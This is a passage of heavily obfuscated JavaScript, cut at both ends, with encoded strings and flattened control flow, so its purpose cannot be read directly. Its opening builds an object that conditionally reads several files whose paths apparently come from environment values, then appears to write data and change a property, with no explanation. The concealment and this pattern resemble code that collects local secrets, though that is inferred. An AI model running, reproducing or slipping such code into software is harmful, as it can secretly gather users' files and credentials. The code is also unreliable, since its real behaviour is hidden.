JKxqF0Z={[KPTrD5(c7dILf[0xae])]:LbjDvr5(KPTrD5(c7dILf[0xaf])+c7dILf[0x3f])[KPTrD5(c7dILf[0xb0])][KPTrD5(c7dILf[0xb1])],[KPTrD5(c7dILf[0xb2])]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](KPTrD5(c7dILf[0xb6])+c7dILf[0xb5]),[KPTrD5(c7dILf[0xb7])]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](KPTrD5(c7dILf[0xb7])),[KPTrD5(c7dILf[0xb8])]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](KPTrD5(c7dILf[0xb8])),[KPTrD5(c7dILf[0xb9])+KPTrD5(c7dILf[0xba])]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xbb])])?LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xbc])](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xbb])]):\"\",[KPTrD5(c7dILf[0xbd])+KPTrD5(c7dILf[0xbe])]:LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xc1])])?LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xc1])]):\"\",[KPTrD5(c7dILf[0xc2])+\"\\x79\"]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xc3])])?LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xc3])]):\"\",[KPTrD5(c7dILf[0xac])+\"\\u0073\\u0031\"]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xc4])+c7dILf[0xc5]])?LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xc6])]):\"\",[KPTrD5(c7dILf[0xac])+\"\\u0073\\u0032\"]:LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xbc])](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0x1e])])?LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xbc])](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0x1e])]):\"\",[KPTrD5(c7dILf[0xc7])]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xc8])])?LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xbc])](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xc8])]):\"\",[KPTrD5(c7dILf[0xc9])+\"\\u0064\\u0065\"]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0x9b])])?LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0x2a])+c7dILf[0xca]]):\"\",[KPTrD5(c7dILf[0xcb])]:LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xbc])](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xcc])+c7dILf[0x35]])?LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xcc])+c7dILf[0x35]]):\"\",[KPTrD5(c7dILf[0xcd])]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xbc])](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xce])+c7dILf[0xcf]])?LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xce])+c7dILf[0xcf]]):\"\",[KPTrD5(c7dILf[0xd0])]:LbjDvr5(KPTrD5(c7dILf[0x3d])+c7dILf[0x8d])[KPTrD5(c7dILf[0xd1])]},e4dnF2n={[KPTrD5(c7dILf[0xae])]:LbjDvr5(KPTrD5(c7dILf[0xaf])+c7dILf[0x3f])[KPTrD5(c7dILf[0xd2])+\"\\x6f\\x6e\"][KPTrD5(c7dILf[0xb1])],[KPTrD5(c7dILf[0xd3])+KPTrD5(c7dILf[0xd4])]:JKxqF0Z};if(LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xbc])](KPTrD5(c7dILf[0x21])+KPTrD5(c7dILf[0xd5])+KPTrD5(c7dILf[0xd6]))!==c7dILf[0xe5]){ByRrKK(T9blZX_);function UVZL8u(jZd7v6){var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,e4dnF2n,UVZL8u,T9blZX_={MScK7Vs:{}}){while(JKxqF0Z+e4dnF2n+UVZL8u!==0xe3)with(T9blZX_.Ma0dST||T9blZX_)switch(JKxqF0Z+e4dnF2n+UVZL8u){case 0xe2:vqO3Vt(T9blZX_.Ma0dST=T9blZX_.TOlQXBt,JKxqF0Z+=0x116,e4dnF2n+=-0x59,UVZL8u+=-0xbc);break;case JKxqF0Z-0x7a:case-0x33:case-0x63:vqO3Vt(T9blZX_.MScK7Vs.veW5kYD=-0x49,MScK7Vs.lTRSNJ=\"\\u005d\\u0024\\u0075\\u002f\\u0032\\u007d\\u0031\\u003b\\u002e\\u0036\\u0035\\u0077\\u003d\\u007c\\u0060\\u007a\\u0040\\u005e\\u0067\\u004d\\u0079\\u0073\\u0058\\u004f\\u0070\\u007b\\u0053\\u006f\\u005b\\u0061\\u0074\\u007e\\u0048\\u0072\\u0043\\u006d\\u004c\\u0026\\u0025\\u006e\\u0052\\u0045\\u002a\\u0057\\u0063\\u005f\\u0028\\u006a\\u002c\\u0023\\u003c\\u0021\\u0051\\u004a\\u0038\\u0030\\u0071\\u0055\\u0044\\u0050\\u0068\\u0076\\u0059\\u0064\\u0078\\u0042\\u0041\\u003e\\u0039\\u003a\\u0065\\u005a\\u006c\\u004b\\u0046\\u0066\\u0037\\u0034\\u0049\\u0069\\u0029\\u0047\\u0062\\u0022\\u0054\\u003f\\u0056\\u0033\\u004e\\u006b\\u002b\",MScK7Vs.cq2Y66u=\"\"+(jZd7v6||\"\"),MScK7Vs.FbZnI7G=MScK7Vs.cq2Y66u.length,MScK7Vs.ibJ9q_f=[],MScK7Vs.rpXWC9=c7dILf[e4dnF2n+0x9b],T9blZX_.Ma0dST=T9blZX_.MScK7Vs,JKxqF0Z+=0xbb,e4dnF2n+=0x63,UVZL8u+=-0x14c);break;case JKxqF0Z- -0x11e:vqO3Vt(T9blZX_.Ma0dST=T9blZX_.MScK7Vs,e4dnF2n+=0xb9,UVZL8u+=-0x56);break;default:vqO3Vt(T9blZX_.Ma0dST=T9blZX_.MScK7Vs,JKxqF0Z+=-0x17a,e4dnF2n+=0x2af);break;case-0x3:case 0x85:case T9blZX_.MScK7Vs.veW5kYD+0xf4:vqO3Vt(T9blZX_.Ma0dST=T9blZX_.Tvszhwd,JKxqF0Z+=0xaf,e4dnF2n+=-0x164,UVZL8u+=-0x60);break;case T9blZX_.MScK7Vs.veW5kYD+-0x4f:vqO3Vt(T9blZX_.MScK7Vs.GzGhL1O=c7dILf[JKxqF0Z+-0xca],T9blZX_.MScK7Vs.P8pbQd=-c7dILf[JKxqF0Z+-(e4dnF2n+0xff)]);for(T9blZX_.MScK7Vs.wZ83x1=c7dILf[0x1];wZ83x1<FbZnI7G;wZ83x1++){T9blZX_.MScK7Vs.jBfirGP=lTRSNJ.indexOf(cq2Y66u[wZ83x1]);if(jBfirGP===-c7dILf[0x3])continue;if(P8pbQd<c7dILf[JKxqF0Z+-0xca]){P8pbQd=jBfirGP}else{vqO3Vt(P8pbQd+=jBfirGP*c7dILf[e4dnF2n+0x4e],rpXWC9|=P8pbQd<<GzGhL1O,GzGhL1O+=(P8pbQd&c7dILf[0x26])>c7dILf[0x16]?c7dILf[JKxqF0Z+-0xb8]:c7dILf[JKxqF0Z+-0xb7]);do{vqO3Vt(ibJ9q_f.push(rpXWC9&c7dILf[e4dnF2n+0x48]),rpXWC9>>=c7dILf[0xb],GzGhL1O-=c7dILf[0xb])}while(GzGhL1O>c7dILf[0x12]);P8pbQd=-c7dILf[0x3]}}if(P8pbQd>-c7dILf[e4dnF2n+0x3a]){vqO3Vt(T9blZX_.Ma0dST=T9blZX_.MScK7Vs,JKxqF0Z+=-0x8f,e4dnF2n+=-0xcf,UVZL8u+=0x120);break}else{vqO3Vt(T9blZX_.Ma0dST=T9blZX_.MScK7Vs,JKxqF0Z+=-0x231,e4dnF2n+=0xdf,UVZL8u+=0x120);break}case-0xca:return KPTrD5=!0x0,ifuwhaD(ibJ9q_f);case T9blZX_.MScK7Vs.veW5kYD+-0x4d:case 0xc2:case-0xd:vqO3Vt(T9blZX_.MScK7Vs.veW5kYD=0x9,T9blZX_.Ma0dST=T9blZX_.MScK7Vs,JKxqF0Z+=-0x17a,e4dnF2n+=0x2af,UVZL8u+=-0x20);break;case T9blZX_.MScK7Vs.veW5kYD+-0x8d:vqO3Vt(ibJ9q_f.push((rpXWC9|P8pbQd<<GzGhL1O)&c7dILf[0x11]),T9blZX_.Ma0dST=T9blZX_.MScK7Vs,JKxqF0Z+=-0x1a2,e4dnF2n+=0x1ae);break}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(0x10,-0x9a,0x20).next().value);if(KPTrD5){return JKxqF0Z}}function T9blZX_(...jZd7v6){var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,e4dnF2n,T9blZX_,JrBorll,r_PXpH={J76d_M:{}}){while(JKxqF0Z+e4dnF2n+T9blZX_+JrBorll!==-0x22)with(r_PXpH.G6u6KT||r_PXpH)switch(JKxqF0Z+e4dnF2n+T9blZX_+JrBorll){case 0x60:case 0xde:case-0x83:vqO3Vt(r_PXpH.J76d_M.vFdZNfW=0x1,jZd7v6[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[jZd7v6[c7dILf[0x1]]]===L158_un(c7dILf[T9blZX_+0xd8])){vqO3Vt(r_PXpH.G6u6KT=r_PXpH.J76d_M,JKxqF0Z+=-0x121,e4dnF2n+=-0x1b,T9blZX_+=0xb1,JrBorll+=-0x39);break}else{vqO3Vt(r_PXpH.G6u6KT=r_PXpH.J76d_M,JKxqF0Z+=-0x27f,e4dnF2n+=-0xc,T9blZX_+=0xb1,JrBorll+=0x43);break}case 0xb6:case 0x82:vqO3Vt(r_PXpH.G6u6KT=r_PXpH.J76d_M,JKxqF0Z+=-0xfd,e4dnF2n+=0x3,T9blZX_+=-0x151,JrBorll+=0x110);break;default:vqO3Vt(r_PXpH.J76d_M.vFdZNfW=-0x5,r_PXpH.G6u6KT=r_PXpH.J76d_M,JKxqF0Z+=-0x26b,e4dnF2n+=0x106,T9blZX_+=-0xb4,JrBorll+=0xb5);break;case-0x18:case 0x1a:case 0x55:return KPTrD5=!0x0,KhGcUX[jZd7v6[c7dILf[0x1]]]=UVZL8u(FaRDz6p[jZd7v6[c7dILf[0x1]]]);case JrBorll-0x148:return KPTrD5=!0x0,KhGcUX[jZd7v6[c7dILf[0x1]]];case JrBorll!=-0x26&&JrBorll- -0xd1:vqO3Vt(r_PXpH.G6u6KT=r_PXpH.J76d_M,JKxqF0Z+=-0x16e,e4dnF2n+=0x103,T9blZX_+=0x9d,JrBorll+=-0x57);break;case-0xa9:case r_PXpH.J76d_M.vFdZNfW+-0xc6:vqO3Vt(r_PXpH.G6u6KT=r_PXpH.kAgmC8r,JKxqF0Z+=0x1b8,e4dnF2n+=0xd7,T9blZX_+=-0x165,JrBorll+=0x79);break;case e4dnF2n-0x1f:r_PXpH.J76d_M.vFdZNfW=-0x47;return KPTrD5=!0x0,KhGcUX[jZd7v6[c7dILf[0x1]]];case-0x27:jZd7v6[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[jZd7v6[c7dILf[e4dnF2n+-0xbc]]]===L158_un(c7dILf[JKxqF0Z+-0xb6])){vqO3Vt(r_PXpH.G6u6KT=r_PXpH.J76d_M,JKxqF0Z+=-0x10d,e4dnF2n+=-0x3a,T9blZX_+=0x8a,JrBorll+=0xfe);break}else{vqO3Vt(r_PXpH.G6u6KT=r_PXpH.J76d_M,JKxqF0Z+=-0x26b,e4dnF2n+=-0x2b,T9blZX_+=0x8a,JrBorll+=0x17a);break}case T9blZX_-0x11b:vqO3Vt(r_PXpH.G6u6KT=r_PXpH.J76d_M,JKxqF0Z+=-0x13a,e4dnF2n+=0x106,T9blZX_+=-0xb4,JrBorll+=0xbc);break}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(0xcb,0x9e,-0xd7,0x4c).next().value);if(KPTrD5){return JKxqF0Z}}LbjDvr5(T9blZX_(c7dILf[0xd7])+c7dILf[0x8d])[T9blZX_(c7dILf[0xd8])](ThT14h[c7dILf[0x3f]][T9blZX_(c7dILf[0x2])+c7dILf[0x237]],LbjDvr5(T9blZX_(c7dILf[0xd9]))[T9blZX_(c7dILf[0xda])+T9blZX_(c7dILf[0x38])](e4dnF2n));if(LbjDvr5(T9blZX_(c7dILf[0xdb])+c7dILf[0xc0])[T9blZX_(c7dILf[0xdc])](T9blZX_(c7dILf[0xdd])+c7dILf[0xb5])&&LbjDvr5(T9blZX_(c7dILf[0xde]))[T9blZX_(c7dILf[0xdc])](T9blZX_(c7dILf[0xdf]))&&LbjDvr5(T9blZX_(c7dILf[0xdb])+c7dILf[0xc0])[T9blZX_(c7dILf[0xe0])+c7dILf[0xb5]](T9blZX_(c7dILf[0xe1]))){vqO3Vt(ByRrKK(r_PXpH),ByRrKK(JrBorll));function JrBorll(...jZd7v6){var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,e4dnF2n,UVZL8u={W9lKC4C:{}}){while(JKxqF0Z+e4dnF2n!==-0xc)with(UVZL8u.NPSI0A||UVZL8u)switch(JKxqF0Z+e4dnF2n){case-0x6:case-0x6a:case UVZL8u.W9lKC4C.m9o72c+-0x48:vqO3Vt(UVZL8u.NPSI0A=UVZL8u.mVy7jkR,JKxqF0Z+=-0x62,e4dnF2n+=-0x2b);break;case e4dnF2n-0x192:vqO3Vt(UVZL8u.W9lKC4C.m9o72c=0xc9,jZd7v6[c7dILf[JKxqF0Z+0x192]]=c7dILf[JKxqF0Z+0x195],jZd7v6[c7dILf[JKxqF0Z+0x199]]=\"\\u0044\\u0058\\u0035\\u0077\\u0067\\u0040\\u0021\\u007e\\u0028\\u004b\\u0041\\u0057\\u002c\\u0046\\u0076\\u004d\\u007d\\u0065\\u006b\\u0078\\u0052\\u002b\\u0023\\u0042\\u0030\\u0036\\u005d\\u0066\\u0072\\u0038\\u0037\\u007b\\u0061\\u0060\\u003a\\u0048\\u005e\\u0079\\u007c\\u005b\\u0022\\u0068\\u0047\\u006d\\u0025\\u0054\\u0049\\u0073\\u003d\\u0059\\u002f\\u004a\\u0063\\u0062\\u0069\\u006c\\u0032\\u0024\\u0026\\u002e\\u005a\\u0034\\u002a\\u003c\\u0039\\u003f\\u0071\\u003b\\u0033\\u0045\\u0056\\u005f\\u003e\\u0075\\u0051\\u0031\\u007a\\u0029\\u0055\\u0070\\u004e\\u0074\\u004f\\u0053\\u0064\\u0043\\u004c\\u006f\\u006a\\u006e\\u0050\",UVZL8u.NPSI0A=UVZL8u.W9lKC4C,JKxqF0Z+=0x1ad,e4dnF2n+=-0x21);break;default:vqO3Vt(jZd7v6[c7dILf[JKxqF0Z+-0x15]]=\"\"+(jZd7v6[c7dILf[JKxqF0Z+-0x1a]]||\"\"),jZd7v6[c7dILf[JKxqF0Z+-0x11]]=jZd7v6[c7dILf[0x6]].length,jZd7v6[-c7dILf[JKxqF0Z+0x7c]]=[],jZd7v6[c7dILf[JKxqF0Z+0x74]]=c7dILf[0x1],jZd7v6[-c7dILf[0xe2]]=c7dILf[0x1],UVZL8u.NPSI0A=UVZL8u.W9lKC4C,JKxqF0Z+=-0x16e,e4dnF2n+=0x2e);break;case 0xde:case-0xa5:case-0x59:jZd7v6[c7dILf[0x74]]=-c7dILf[0x3];for(jZd7v6[c7dILf[JKxqF0Z+0x1ef]]=c7dILf[0x1];jZd7v6[c7dILf[0x9c]]<jZd7v6[c7dILf[JKxqF0Z+0x15d]];jZd7v6[c7dILf[0x9c]]++){jZd7v6[c7dILf[0x8e]]=jZd7v6[c7dILf[0x7]].indexOf(jZd7v6[c7dILf[JKxqF0Z+0x159]][jZd7v6[c7dILf[0x9c]]]);if(jZd7v6[c7dILf[JKxqF0Z+0x1e1]]===-c7dILf[JKxqF0Z+0x156])continue;if(jZd7v6[c7dILf[JKxqF0Z+0x1c7]]<c7dILf[0x1]){jZd7v6[c7dILf[JKxqF0Z+0x1c7]]=jZd7v6[c7dILf[0x8e]]}else{vqO3Vt(jZd7v6[c7dILf[JKxqF0Z+0x1c7]]+=jZd7v6[c7dILf[0x8e]]*c7dILf[0x17],jZd7v6[c7dILf[JKxqF0Z+0x1e2]]|=jZd7v6[c7dILf[JKxqF0Z+0x1c7]]<<jZd7v6[-c7dILf[0xe2]],jZd7v6[-c7dILf[0xe2]]+=(jZd7v6[c7dILf[0x74]]&c7dILf[0x26])>c7dILf[JKxqF0Z+0x169]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(jZd7v6[-c7dILf[0x97]].push(jZd7v6[c7dILf[0x8f]]&c7dILf[0x11]),jZd7v6[c7dILf[0x8f]]>>=c7dILf[0xb],jZd7v6[-c7dILf[JKxqF0Z+0x235]]-=c7dILf[JKxqF0Z+0x15e])}while(jZd7v6[-c7dILf[0xe2]]>c7dILf[0x12]);jZd7v6[c7dILf[0x74]]=-c7dILf[JKxqF0Z+0x156]}}if(jZd7v6[c7dILf[0x74]]>-c7dILf[0x3]){vqO3Vt(UVZL8u.NPSI0A=UVZL8u.W9lKC4C,e4dnF2n+=-0x50);break}else{vqO3Vt(UVZL8u.NPSI0A=UVZL8u.W9lKC4C,e4dnF2n+=-0x43);break}case JKxqF0Z- -0x6b:return KPTrD5=!0x0,ifuwhaD(jZd7v6[-c7dILf[0x97]]);case 0xf9:case-0x44:case 0x82:vqO3Vt(jZd7v6[c7dILf[JKxqF0Z+0x2c]]=\"\"+(jZd7v6[c7dILf[0x1]]||\"\"),jZd7v6[c7dILf[JKxqF0Z+0x30]]=jZd7v6[c7dILf[0x6]].length,jZd7v6[-c7dILf[0x97]]=[],jZd7v6[c7dILf[0x8f]]=c7dILf[0x1],jZd7v6[-c7dILf[JKxqF0Z+0x108]]=c7dILf[0x1],UVZL8u.NPSI0A=UVZL8u.W9lKC4C,JKxqF0Z+=-0x12d,e4dnF2n+=-0x71);break;case e4dnF2n!=0x6b&&e4dnF2n!=0xae&&e4dnF2n-0x153:case-0xe4:vqO3Vt(jZd7v6[-c7dILf[0x97]].push((jZd7v6[c7dILf[0x8f]]|jZd7v6[c7dILf[0x74]]<<jZd7v6[-c7dILf[0xe2]])&c7dILf[0x11]),UVZL8u.NPSI0A=UVZL8u.W9lKC4C,e4dnF2n+=0xd);break;case JKxqF0Z-0xbc:case 0x77:case-0x4c:vqO3Vt(UVZL8u.W9lKC4C.m9o72c=-0x96,jZd7v6[-c7dILf[0x97]].push((jZd7v6[c7dILf[JKxqF0Z+-0x23]]|jZd7v6[c7dILf[0x74]]<<jZd7v6[-c7dILf[0xe2]])&c7dILf[0x11]),UVZL8u.NPSI0A=UVZL8u.W9lKC4C,JKxqF0Z+=-0x205,e4dnF2n+=0x127);break;case JKxqF0Z-0xaf:vqO3Vt(UVZL8u.NPSI0A=UVZL8u.FU6XvBG,JKxqF0Z+=-0x62,e4dnF2n+=0x43);break}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(-0x192,0xa1).next().value);if(KPTrD5){return JKxqF0Z}}function r_PXpH(...jZd7v6){jZd7v6[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[jZd7v6[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[jZd7v6[c7dILf[0x1]]]=JrBorll(FaRDz6p[jZd7v6[c7dILf[0x1]]])}return KhGcUX[jZd7v6[c7dILf[0x1]]]}vqO3Vt(LbjDvr5(T9blZX_(c7dILf[0xde]))[r_PXpH(c7dILf[0x11])](r_PXpH(c7dILf[0x8])+r_PXpH(c7dILf[0xe3])+r_PXpH(c7dILf[0xe4]),c7dILf[0xe5]),LbjDvr5(r_PXpH(c7dILf[0xe6])+c7dILf[0xca])[r_PXpH(c7dILf[0xe7])+r_PXpH(c7dILf[0xe8])+c7dILf[0xa1]](r_PXpH(c7dILf[0xe9])+\"\\u0031\\u0032\")[r_PXpH(c7dILf[0xea])][r_PXpH(c7dILf[0xeb])]=LbjDvr5(r_PXpH(c7dILf[0xec])))}}});case jZd7v6-0xe1:vqO3Vt([l546mx.lPPa7lP]=e4dnF2n,l546mx.FpiCNOc=\"\\x58\\x32\\x6e\\x50\\x5a\\x55\\x64\\x2b\\x47\\x6c\\x51\\x5b\\x78\\x7b\\x71\\x4c\\x26\\x21\\x39\\x70\\x74\\x45\\x4b\\x63\\x48\\x4a\\x7c\\x7d\\x2e\\x28\\x2c\\x77\\x37\\x69\\x6f\\x23\\x4d\\x3e\\x4e\\x29\\x24\\x3b\\x43\\x46\\x66\\x5e\\x73\\x3d\\x68\\x4f\\x40\\x57\\x41\\x7a\\x76\\x36\\x3a\\x75\\x31\\x6b\\x30\\x33\\x25\\x6a\\x22\\x59\\x38\\x60\\x3c\\x5d\\x79\\x34\\x7e\\x42\\x52\\x53\\x6d\\x3f\\x5f\\x62\\x35\\x72\\x49\\x44\\x2f\\x56\\x54\\x67\\x65\\x61\\x2a\",l546mx.M4IxsOQ=\"\"+(l546mx.lPPa7lP||\"\"),l546mx.AQqlKwN=l546mx.M4IxsOQ.length,JKxqF0Z.XXzQjM=JKxqF0Z.l546mx,jZd7v6+=-0x20b,KPTrD5+=0x252);break;case jZd7v6-0xf5:vqO3Vt(JKxqF0Z.Jv7Y4I.gt0MTxW=0x52,JKxqF0Z.XXzQjM=JKxqF0Z.tEkDtt,jZd7v6+=-0x192,KPTrD5+=0x153);break;case KPTrD5-0x81:case 0x4c:case-0x39:return KhGcUX[qb7vsSh[c7dILf[jZd7v6+0x82]]]=(0x1,JKxqF0Z.Jv7Y4I.nsGuVBx)(FaRDz6p[qb7vsSh[c7dILf[0x1]]]);default:case 0x2:case 0xc4:return KhGcUX[qb7vsSh[c7dILf[jZd7v6+0x2d]]];case KPTrD5- -0x53:case-0xdb:case-0xf:return ifuwhaD(tu7b4KK);case-0xf3:vqO3Vt([...eGAR4M.qb7vsSh]=e4dnF2n,eGAR4M.qb7vsSh[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[eGAR4M.qb7vsSh[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.XXzQjM=JKxqF0Z.eGAR4M,jZd7v6+=0xd0,KPTrD5+=0x68);break}else{vqO3Vt(JKxqF0Z.XXzQjM=JKxqF0Z.eGAR4M,jZd7v6+=0x125,KPTrD5+=0x12);break}case KPTrD5!=0xab&&KPTrD5!=0x171&&KPTrD5-0x86:vqO3Vt(tu7b4KK.push((xIJLBB|Oko4Se<<aMSPsSD)&c7dILf[0x11]),JKxqF0Z.XXzQjM=JKxqF0Z.l546mx,jZd7v6+=0xd9,KPTrD5+=-0xef);break;case JKxqF0Z.Jv7Y4I.gt0MTxW+0x56:case-0x9d:case 0x13:vqO3Vt(JKxqF0Z.Jv7Y4I.gt0MTxW=-0x61,JKxqF0Z.XXzQjM=JKxqF0Z.EiGUNi,jZd7v6+=-0x2bf,KPTrD5+=0xfa);break;case JKxqF0Z.Jv7Y4I.gt0MTxW+-0x132:case-0x8f:case 0x7:vqO3Vt(JKxqF0Z.XXzQjM=JKxqF0Z.l546mx,jZd7v6+=-0xc7,KPTrD5+=0x1a2);break;case JKxqF0Z.Jv7Y4I.gt0MTxW+-0x57:case 0x68:case-0x49:vqO3Vt(JKxqF0Z.l546mx.aMSPsSD=c7dILf[jZd7v6+0x87],JKxqF0Z.l546mx.Oko4Se=-c7dILf[0x3]);for(JKxqF0Z.l546mx._CtBe4=c7dILf[jZd7v6+0x87];_CtBe4<AQqlKwN;_CtBe4++){JKxqF0Z.l546mx.Ius0Uu=FpiCNOc.indexOf(M4IxsOQ[_CtBe4]);if(Ius0Uu===-c7dILf[0x3])continue;if(Oko4Se<c7dILf[jZd7v6+0x87]){Oko4Se=Ius0Uu}else{vqO3Vt(Oko4Se+=Ius0Uu*c7dILf[0x17],xIJLBB|=Oko4Se<<aMSPsSD,aMSPsSD+=(Oko4Se&c7dILf[0x26])>c7dILf[0x16]?c7dILf[jZd7v6+0x99]:c7dILf[0x14]);do{vqO3Vt(tu7b4KK.push(xIJLBB&c7dILf[jZd7v6+0x97]),xIJLBB>>=c7dILf[0xb],aMSPsSD-=c7dILf[jZd7v6+0x91])}while(aMSPsSD>c7dILf[0x12]);Oko4Se=-c7dILf[0x3]}}if(Oko4Se>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.XXzQjM=JKxqF0Z.l546mx,KPTrD5+=0xa2);break}else{vqO3Vt(JKxqF0Z.XXzQjM=JKxqF0Z.l546mx,jZd7v6+=0xd9,KPTrD5+=-0x4d);break}case jZd7v6- -0x171:vqO3Vt(JKxqF0Z.l546mx.tu7b4KK=[],JKxqF0Z.l546mx.xIJLBB=c7dILf[0x1],JKxqF0Z.XXzQjM=JKxqF0Z.l546mx,KPTrD5+=-0xc6);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0xf8,-0x1e5).next().value);if(UVZL8u){return jZd7v6}},[JKxqF0Z(c7dILf[0xed])]:function(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,KPTrD5,JKxqF0Z={s0Cxhkr:{}},e4dnF2n){while(jZd7v6+KPTrD5!==0x67)with(JKxqF0Z.BGRvVlS||JKxqF0Z)switch(jZd7v6+KPTrD5){case-0xf5:case-0x5d:case 0xac:vqO3Vt([...NTPAdDF.m90tAk8]=e4dnF2n,NTPAdDF.m90tAk8[c7dILf[0x0]]=c7dILf[0x3],NTPAdDF.m90tAk8[c7dILf[0x3]]=\"\\u0037\\u004c\\u004e\\u004d\\u003b\\u007d\\u0057\\u0029\\u0042\\u0075\\u0039\\u0069\\u0026\\u0067\\u0024\\u0066\\u006b\\u002b\\u0074\\u0059\\u0022\\u002c\\u0073\\u0054\\u006a\\u003d\\u007b\\u006f\\u0072\\u005f\\u0031\\u0056\\u0050\\u0021\\u005d\\u0060\\u0043\\u007a\\u003f\\u0048\\u0035\\u0040\\u006c\\u003a\\u0025\\u0063\\u0036\\u0076\\u002f\\u0033\\u0038\\u0034\\u0044\\u0065\\u0070\\u0028\\u005a\\u006d\\u0064\\u0058\\u004f\\u006e\\u0049\\u0051\\u0078\\u004b\\u0045\\u005e\\u0041\\u002e\\u0062\\u003e\\u0032\\u007e\\u005b\\u0023\\u0047\\u0046\\u0030\\u0053\\u0071\\u002a\\u0052\\u0055\\u004a\\u007c\\u0061\\u003c\\u0068\\u0079\\u0077\",NTPAdDF.m90tAk8[c7dILf[0x6]]=\"\"+(NTPAdDF.m90tAk8[c7dILf[0x1]]||\"\"),NTPAdDF.m90tAk8[c7dILf[0x3f]]=NTPAdDF.m90tAk8[c7dILf[0x6]].length,JKxqF0Z.BGRvVlS=JKxqF0Z.NTPAdDF,KPTrD5+=-0x155);break;case KPTrD5!=-0x94&&KPTrD5- -0x75:case-0xea:case-0x50:vqO3Vt(zIcQkS[c7dILf[jZd7v6+-0x3a]]=[],zIcQkS[c7dILf[0xc8]]=c7dILf[jZd7v6+-0x74],JKxqF0Z.BGRvVlS=JKxqF0Z.iS17wpn,KPTrD5+=0x62);break;case jZd7v6- -0x2b:vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.xeuapX,jZd7v6+=0x43,KPTrD5+=-0x1ca);break;case-0x98:case 0x76:case JKxqF0Z.s0Cxhkr.k6TumEF+-0x151:vqO3Vt(O9T1YF[-c7dILf[0x60]].push((O9T1YF[c7dILf[0x8f]]|O9T1YF[c7dILf[0x35]]<<O9T1YF[c7dILf[0x6c]])&c7dILf[0x11]),JKxqF0Z.BGRvVlS=JKxqF0Z.t0q_B0,jZd7v6+=-0x3b,KPTrD5+=-0x4);break;case 0xb:case 